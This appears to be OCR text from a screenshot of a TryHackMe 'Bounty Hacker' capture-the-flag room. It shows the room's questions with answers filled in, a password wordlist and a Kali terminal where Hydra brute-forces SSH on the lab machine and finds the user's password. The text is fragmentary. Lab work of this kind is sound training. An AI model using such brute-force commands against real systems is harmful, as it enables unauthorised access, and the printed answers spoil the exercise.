 Home
metactf
CTF
1 2 3 4
10.6.14.238
14:25
TryHackMe | Bounty Hack
TryHackMe | Why Subscri
10.10.121.215/
229: Entering Extended P
https://tryhackme.com/room/cowboyhacker
Title
Bounty Hacker
IP Address
10.10.121.215
Expires
48m 45s
?
Add 1 hour
Terminate
File
Answer the questions below
Deploy the machine.
No answer needed
Find open ports on the machine
No answer needed
Who wrote the task list?
lin
What service can you bruteforce w
ssh
What is the users password?
RedDr4gonSynd1cat3
user.txt
Answer format: ***{************
root.txt
Answer format: ***{************
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
(kali㉿kali)-[~]
$ hydra -l lin -P locks.txt 10.10.121.215 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 14:24:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.121.215:22/
[22][ssh] host: 10.10.121.215 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 14:24:14
(kali㉿kali)-[~]
$ ssh lin@10.10.121
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.